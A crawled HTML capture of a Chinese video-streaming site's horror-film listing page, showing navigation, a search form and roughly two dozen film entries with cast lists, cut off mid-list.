

--- FILE ---
content_type: text/html
request_url: http://www.5152lishi.com/dy/kbp/
body_size: 7948
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>恐怖片_恐怖片大全_免费恐怖片排行榜推荐_第1页_秋霞电影院</title>
<meta name="keywords" content="" />
<meta name="description" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="http://www.5152lishi.com/skin/kehu002/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/iconfont.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_custom.css" type="text/css" />
<script type="text/javascript" src="http://www.5152lishi.com/skin/kehu002/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.5152lishi.com/skin/kehu002/js/stui_default.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.5152lishi.com/', sitepath=''</script>
<!--[if lt IE 9]>
<script src="http://www.5152lishi.com/skin/kehu002/js/html5shiv.min.js"></script>
<script src="http://www.5152lishi.com/skin/kehu002/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
  <div class="container">
    <div class="row">
      <div class="stui-header_bd clearfix">
        <div class="stui-header__logo"><a class="logo" href="http://www.5152lishi.com/">秋霞电影院</a></div>
        <div class="stui-header__side">
          <ul class="stui-header__user">
            <!--<li class="hidden-xs"><a href="/login.php"><i class="icon iconfont icon-account"></i></a></li>-->
            <li class="visible-xs"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-viewgallery"></i></a></li>
          </ul>
          <div class="stui-header__search">
          <form onsubmit="return checkSearchForm()" method="post" name="searchform" id="formsearch" class="searchform" action="http://www.5152lishi.com/e/search/index.php" autocomplete="off">
        <input class="form-control" id="wd" placeholder="输入影片关键词..." name="keyboard" type="text" id="keyword" required="">
        <button class="submit" id="submit" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></button>
        <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
      </form>
            <div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;"></div>
          </div>
        </div>
        <ul class="stui-header__menu type-slide">
          <li class=""><a href="http://www.5152lishi.com/">首页</a></li>
                  <li class="nav-item active"><a class="nav-link" href="http://www.5152lishi.com/dy/"><i class="icon-circle-o d-md-none"></i> 电影</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/dsj/"><i class="icon-circle-o d-md-none"></i> 电视剧</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/dm/"><i class="icon-circle-o d-md-none"></i> 动漫</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/lunli/"><i class="icon-circle-o d-md-none"></i> 小清新片</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/zy/"><i class="icon-circle-o d-md-none"></i> 综艺</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/wz/"><i class="icon-circle-o d-md-none"></i> 文章</a></li>
            </ul>
      </div>
    </div>
  </div>
</header>
<div class="popup clearfix">
  <div class="popup-head bottom-line">
    <h5 class="title pull-right">全部分类</h5>
    <a href="javascript:;" class="close-popup"><i class="icon iconfont icon-back"></i></a></div>
  <div class="popup-body col-pd">
    <ul class="tag tag-type">
    <li class="col-xs-4"><a href="http://www.5152lishi.com/dy/">电影</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/dongzuo/">动作片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/xiju/">喜剧片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/aqp/">爱情片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/khp/">科幻片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/jqp/">剧情片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/kbp/">恐怖片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/zzp/">战争片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/jlp/">纪录片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/wdy/">微电影</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/">电视剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/dlj/">大陆剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/gj/">香港剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/rbj/">日本剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/omj/">欧美剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/taiguoju/">泰国剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/tw/">台湾剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/hk/">韩国剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/">动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/gcdm/">国产动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/rbdm/">日本动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/hwdm/">海外动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/fenlei/">未分类动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/lunli/">小清新片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/">综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/dlzy/">大陆综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/gtzy/">港台综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/hwzy/">海外综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/nozy/">未分类综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/">文章</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz1/">文章栏目一</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz2/">文章栏目二</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz3/">文章栏目三</a></li>    </ul>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-pannel stui-pannel-bg clearfix">
      <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
          <div class="stui-pannel__head active bottom-line clearfix">
            <h3 class="title"><img src="http://www.5152lishi.com/skin/kehu002/images/icon_25.png"/>恐怖片</h3>
            <ul class="nav nav-page pull-right navigation">
              <script>
	$(function(){
		$.post(
			"http://www.5152lishi.com/e/extend/showpage/ajax.php",
			{enews:'listpage',classid:'7',pageno:'1',enewstype:'0'},
			function(data){
				$(".navigation").append(data);
			}
		)	
	})
</script>
            </ul>
            <span class="more text-muted pull-right hidden-xs">共有“3332”部影片，当前第“1”页</span></div>
          <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
            <li><span class="text-muted">按分类</span></li>
                        <li class=""><a href="http://www.5152lishi.com/dy/dongzuo/">动作片</a></li><li class=""><a href="http://www.5152lishi.com/dy/xiju/">喜剧片</a></li><li class=""><a href="http://www.5152lishi.com/dy/aqp/">爱情片</a></li><li class=""><a href="http://www.5152lishi.com/dy/khp/">科幻片</a></li><li class=""><a href="http://www.5152lishi.com/dy/jqp/">剧情片</a></li><li class="active"><a href="http://www.5152lishi.com/dy/kbp/">恐怖片</a></li><li class=""><a href="http://www.5152lishi.com/dy/zzp/">战争片</a></li><li class=""><a href="http://www.5152lishi.com/dy/jlp/">纪录片</a></li><li class=""><a href="http://www.5152lishi.com/dy/wdy/">微电影</a></li>          </ul>
         
        </div>

<div class="stui-pannel_hd">
        </div>

        <div class="stui-pannel_bd">
          <ul class="stui-vodlist clearfix">
            <li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110239.html" title="无需害怕HD" data-original="http://tu.5152lishi.com/two/230508/0kxu0ob1fmd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110239.html" title="无需害怕HD">无需害怕HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">泰勒·阿布龙,杰西卡·阿莱恩,梅兹·阿特伍德,安德鲁·巴切勒,巴亚尔多·德·穆古拉,香奈儿·盖恩斯,伊多·戈德堡,安妮·伊隆泽,特伦斯·詹金斯,安吉拉·林,露比·莫迪恩,黑兹尔·雷内,埃文·沙夫兰,约瑟夫·斯科拉,T.I.,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110212.html" title="寂静之声正片" data-original="http://tu.5152lishi.com/two/230507/0741292babf5b60f51b745dc11c73760.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110212.html" title="寂静之声正片">寂静之声正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Daniele De Martino,Rocco Marazzita,Lucia Caporaso,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110190.html" title="从暗处来HD" data-original="http://tu.5152lishi.com/two/230506/abeac70415cfdddc06b74ff098fdb884.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110190.html" title="从暗处来HD">从暗处来HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">安娜·坎普,约翰·阿勒斯,崔维斯·汉默,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110166.html" title="死亡迷宫1HD" data-original="http://tu.5152lishi.com/two/230506/283dac6a6cb537a652711e5a30decf9a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110166.html" title="死亡迷宫1HD">死亡迷宫1HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">赵俊珺,谢黎明,栾蕾英,图图,丁瑶,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110175.html" title="流浪者之歌1980HD" data-original="http://tu.5152lishi.com/two/230506/87320f64ecc987692dccdfef423e34d3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110175.html" title="流浪者之歌1980HD">流浪者之歌1980HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">原田芳雄,大谷直子,藤田敏八,大楠道代,树木希林,磨赤儿,佐佐木澄江,山谷初男,木村有希,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110138.html" title="教皇的驱魔人正片" data-original="http://tu.5152lishi.com/two/230505/76523739e06c6b78c983b9dfbd3854cb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110138.html" title="教皇的驱魔人正片">教皇的驱魔人正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">罗素·克劳,丹尼尔·祖瓦图,艾丽克斯·埃索,弗兰科·内罗,彼得·德索萨,劳雷尔·马斯登,科内尔·约翰,瑞安·奥格雷迪,帕洛玛·布洛伊德,亚历山德罗·格鲁塔达乌里亚,里弗·霍金斯,乔迪·科莱特,爱德华·哈珀-琼斯,马修·西姆,汤姆·伯宁顿,埃德·怀特,拉尔夫·伊内森,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110050.html" title="教皇的驱魔人HD" data-original="http://tu.5152lishi.com/two/230503/ywl2hgpsef5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110050.html" title="教皇的驱魔人HD">教皇的驱魔人HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">罗素·克劳,丹尼尔·祖瓦图,艾丽克斯·埃索,弗兰科·内罗,彼得·德索萨,劳雷尔·马斯登,科内尔·约翰,瑞安·奥格雷迪,帕洛玛·布洛伊德,亚历山德罗·格鲁塔达乌里亚,里弗·霍金斯,乔迪·科莱特,爱德华·哈珀-琼斯,马修·西姆,汤姆·伯宁顿,埃德·怀特,拉尔夫·伊内森,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110039.html" title="猛鬼203号房HD" data-original="http://tu.5152lishi.com/two/230503/jrkolowme5z.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110039.html" title="猛鬼203号房HD">猛鬼203号房HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Francesca Xuereb,Patrick Kirton,蒂莫西·T·麦金尼,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109983.html" title="石之岛HD" data-original="http://tu.5152lishi.com/two/230502/0cfaa2d540e602825c35cf73812b53c8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109983.html" title="石之岛HD">石之岛HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">玛丽·伍德维恩,爱德华·罗,Flo Crowe,约翰·伍德温,Joe Gray,Loveday Twomlow,Callum Mitchell,Morgan Val Baker,Amanda Rawling,Dion Star,艾萨克·伍德文,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110014.html" title="祭品HD" data-original="http://tu.5152lishi.com/two/230502/lwgztxwd0zo.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110014.html" title="祭品HD">祭品HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">保罗·凯耶,尼克·布拉德,阿兰·柯德勒,艾姆·怀斯曼,沃利扎·比尼夫,Daniel Ben Zenou,内森·库珀,Sofia Weldon,Jodie Jacobs,Jonathan Yunger,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110005.html" title="夺命水箱HD" data-original="http://tu.5152lishi.com/two/230502/rk0v1tybyac.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110005.html" title="夺命水箱HD">夺命水箱HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">卢西安·布坎南,马特·惠伦,马克·米钦森,嘉雅·碧丝·罗伯逊,Ascia Maybury,Graham Vincent,Holly Shervey,Jack Barry,Zara Nausbaum,Francesca Eglinton,Regina Hegemann,Coco White,Jatinder Singh,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109924.html" title="爱上你杀了你HD" data-original="http://tu.5152lishi.com/two/230501/epcr2tr1elt.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109924.html" title="爱上你杀了你HD">爱上你杀了你HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">埃曼妞·沃吉亚,Madison Smith,Georgia Bradner,Eva Day,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109903.html" title="尸智症HD" data-original="http://tu.5152lishi.com/two/230430/0yptc3go2gx.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109903.html" title="尸智症HD">尸智症HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">劳尔·塞雷佐&费尔南多·冈萨雷斯·戈麦斯执导，佐伦·伊格 , 古斯塔沃·萨尔梅龙,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109898.html" title="他们想让我离开HD" data-original="http://tu.5152lishi.com/他们想让我离开"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109898.html" title="他们想让我离开HD">他们想让我离开HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">珍妮弗·拉弗勒  艾莉克希娅·拉斯姆森  斯蒂芬·普朗科特  ,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109808.html" title="生物钟HD" data-original="http://tu.5152lishi.com/two/230429/2re1kucynu5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109808.html" title="生物钟HD">生物钟HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">迪安娜·阿格隆,梅罗拉·哈丁,绍尔·鲁宾内克,杰伊·阿里,Isabelle Du,Grace Porter,罗莎·吉尔莫,Alexis Jacknow,Kat Steffens,玛奎尔·斯金纳,Stefan Sims,玛格·卡拉·苏西,Ray L. Perez,Judy McMillan,LaVar Veale,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109791.html" title="我的朋友都恨我HD" data-original="http://tu.5152lishi.com/two/230428/00tdfori3qr.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109791.html" title="我的朋友都恨我HD">我的朋友都恨我HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">汤姆·斯托顿,约书亚·麦圭尔,乔治娜·坎贝尔,克里斯托弗·法里班克,达斯汀·德姆瑞·伯恩斯,安东尼娅·克拉克,基兰·霍奇森,莎莉·克莱芙,Graham Dickson,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109747.html" title="你杀了我正片" data-original="http://tu.5152lishi.com/two/230428/c2da676ed968f325e4ffb5cbf8dcc886.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109747.html" title="你杀了我正片">你杀了我正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">安妮·海切,德蒙特·莫罗尼,麦克利·米勒,Brice Anthony Heller,威尔·多伊斯纳,杰森·华纳·史密斯,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109708.html" title="孵梦HD" data-original="http://tu.5152lishi.com/two/230427/fwpiircskmb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109708.html" title="孵梦HD">孵梦HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Vivian Olafsdottir,Gunnar Kristinsson,Halldóra Geirharesdóttir,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109666.html" title="惊声尖叫6HD" data-original="http://tu.5152lishi.com/two/230426/c2db9393610fbda558dee74c49174378.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109666.html" title="惊声尖叫6HD">惊声尖叫6HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">柯特妮·考克斯,梅丽莎·巴雷拉,珍娜·奥尔特加,贾思敏·萨沃伊·布朗,梅森·古丁,斯基特·乌尔里奇,罗格·杰克逊,德蒙特·莫罗尼,杰克·尚皮永,乔什·塞加拉,丽亚娜·莱伯拉托,迪文·妮科塔,海顿·潘妮蒂尔,托尼·雷沃罗利,萨玛拉·维文,安德烈·安东尼,亨利·科泽尼,杰西·卡马乔,珍娜·惠勒-休斯,米辛加·姆温加,莉迪亚·萨德尔,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109635.html" title="安魂曲HD" data-original="http://tu.5152lishi.com/two/230426/3ff69d14be862224283949802f64b5e4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109635.html" title="安魂曲HD">安魂曲HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">贝拉·拉姆齐,萨菲亚·奥克利-格林,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109566.html" title="美女试爆场HD" data-original="http://tu.5152lishi.com/two/230424/kn4oepdjfxx.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109566.html" title="美女试爆场HD">美女试爆场HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">约书亚·布伦南,夏洛特·贝斯特,戈兰·D·克鲁特,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109554.html" title="敲HD" data-original="http://tu.5152lishi.com/two/230424/4eomnuzwlj4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109554.html" title="敲HD">敲HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">韦勒·维坦恩,Meliz Karlge,Albin Grenholm,Kristofer Kamiyasu,Emil Almén,Bengt Nilsson,Alexander Salzberger,Bill Hugg,Cecilia Milocco,Naida Ragimova,Charlotta ?kerblom,托比亚斯·阿姆博瑞,Christina Indrenius-Zalewski,Karin Holmberg,Anders Johannisson,Karin de Frumerie,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109519.html" title="食人鲨HD" data-original="http://tu.5152lishi.com/two/230423/1fcjtaf3hhg.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109519.html" title="食人鲨HD">食人鲨HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Collin Galyean,Ramona Mallory,杰森·多灵,Frederic Doss,GinaMarie Zimmerman,Jon-Christian Costable,Amy Blackman,Ashe Parker,Martin Ewens,布兰登·斯特西,本杰明·凯恩,Barry Ratcliffe,Kristina Page,Al Snow,诺尔·瑟曼,Jessica Sonneborn,Raffaela O'Neill,LeAnn England,Michael Pantozz,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109469.html" title="盗亦有道正片" data-original="http://tu.5152lishi.com/two/230421/e04625752c37946ed05956ddcd9bca14.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109469.html" title="盗亦有道正片">盗亦有道正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">丽萨·维达尔,凯姆·吉甘戴,詹娜·利·奥提兹,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
